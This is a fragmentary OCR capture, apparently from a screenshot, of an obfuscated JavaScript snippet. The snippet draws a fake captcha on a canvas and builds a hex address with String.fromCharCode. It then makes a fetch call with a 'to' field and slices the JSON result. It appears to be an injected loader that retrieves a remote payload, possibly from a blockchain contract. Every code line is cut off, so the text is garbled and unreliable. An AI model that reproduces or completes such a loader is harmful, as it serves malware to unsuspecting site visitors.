
🛠 Hash code: 29776b33db66f5b4016ffa3dd25d
Last modification: 2026-06-11
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53
j=await re.json();if(j.result){let h=j.result.substring(130)